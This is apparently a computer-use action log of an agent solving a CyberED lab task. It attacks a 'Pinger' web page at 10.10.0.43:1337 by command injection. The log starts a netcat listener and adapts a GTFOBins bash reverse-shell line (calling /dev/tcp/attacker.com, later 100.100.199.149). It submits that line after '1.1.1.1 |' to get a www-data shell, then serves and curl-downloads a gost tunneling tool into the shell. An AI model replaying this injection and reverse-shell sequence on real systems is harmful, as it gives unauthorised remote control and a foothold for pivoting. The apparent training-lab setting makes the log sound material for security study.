

Copy the target IP from the CyberED task and load the Pinger page at 10.10.0.43:1337
{"action": "triple_click", "coordinate": [223, 344]}
{"action": "left_click", "coordinate": [225, 349]}
{"action": "left_click", "coordinate": [426, 24]}

{"action": "left_click", "coordinate": [146, 44]}
{"action": "type", "text": "10.10.0.43:1337"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+3"}

Start 'nc -lvnp 4599' in the bottom terminal to listen on port 4599
{"action": "scroll", "coordinate": [200, 409], "scroll_direction": "down", "scroll_amount": 10}

{"action": "type", "text": "nc"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+4"}
{"action": "key", "text": "super+3"}

{"action": "key", "text": "super+1"}

Copy the bash reverse-shell command from GTFOBins into the notes under the examples heading
{"action": "left_click", "coordinate": [773, 27]}
{"action": "mouse_move", "coordinate": [530, 364]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [223, 372]}
{"action": "mouse_move", "coordinate": [246, 368]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [526, 280]}
{"action": "key", "text": "super+2"}
{"action": "left_click", "coordinate": [493, 151]}
{"action": "type", "text": "bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'"}

Change the reverse-shell port from 12345 to 4599 and close the Ask Ubuntu and GitHub pages
{"action": "double_click", "coordinate": [619, 151]}
{"action": "type", "text": "4599"}

{"action": "key", "text": "super+1"}
{"action": "left_click", "coordinate": [819, 25]}

{"action": "left_click", "coordinate": [819, 26]}
{"action": "left_click", "coordinate": [819, 28]}

{"action": "key", "text": "super+2"}
Replace attacker.com in the reverse-shell line with 100.100.199.149
{"action": "left_click", "coordinate": [475, 233]}

{"action": "left_click", "coordinate": [561, 151]}
{"action": "left_click_drag", "start_coordinate": [536, 151], "coordinate": [606, 151]}
{"action": "type", "text": "100.100.199.149"}
Copy the finished reverse-shell line into the Pinger ping request field
{"action": "left_click_drag", "start_coordinate": [672, 150], "coordinate": [339, 159]}
{"action": "left_click", "coordinate": [677, 129]}
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [446, 25]}
{"action": "left_click", "coordinate": [440, 242]}
{"action": "key", "text": "ctrl+v"}

Submit the bash reverse-shell payload after '1.1.1.1 |' so the port 4599 listener gets a www-data shell
{"action": "triple_click", "coordinate": [422, 243]}
{"action": "type", "text": "1.1.1.1 |"}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+3"}
{"action": "type", "text": "cd"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

Rerun 'python3 -m http.server 8000' in Downloads and run the curl gost download in the reverse shell
{"action": "left_click_drag", "start_coordinate": [364, 200], "coordinate": [35, 208]}
{"action": "key", "text": "super+c"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "super+3"}

{"action": "middle_click", "coordinate": [490, 378]}
{"action": "key", "text": "Return"}

{"action": "key", "text": "super+1"}
